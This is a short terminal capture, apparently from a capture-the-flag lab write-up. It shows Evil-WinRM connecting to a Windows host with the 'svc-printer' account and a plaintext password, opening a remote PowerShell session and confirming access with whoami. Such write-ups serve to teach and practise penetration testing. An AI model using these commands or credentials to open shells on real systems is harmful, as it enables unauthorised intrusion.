 ❯ ruby evil-winrm.rb -i 10.10.11.108 -u 'svc-printer' -p '1edFg43012!!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami
return\svc-printer
*Evil-WinRM* PS C:\Users\svc-printer\Documents>